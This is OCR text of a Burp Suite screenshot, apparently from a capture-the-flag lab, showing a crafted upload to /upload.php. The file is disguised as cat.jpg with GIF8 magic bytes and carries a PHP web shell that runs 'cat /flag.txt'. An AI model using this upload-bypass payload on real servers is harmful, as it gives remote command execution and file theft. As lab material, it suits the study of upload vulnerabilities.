 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://46.101.2.216:32078 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 46.101.2.216:32078
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------88740145638598904751791348422
9 Content-Length: 487764
10 Origin: http://46.101.2.216:32078
11 DNT: 1
12 Connection: close
13 Referer: http://46.101.2.216:32078/
14 Sec-GPC: 1
15
16 -----------------------------88740145638598904751791348422
17 Content-Disposition: form-data; name="uploadFile"; filename="cat.jpg"
18 Content-Type: image/jpeg
19
20 GIF8
21 <?php system('cat /flag.txt'); ?>
22
23 -----------------------------88740145638598904751791348422--
24
? Search... 0 matches
Ready
Response
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)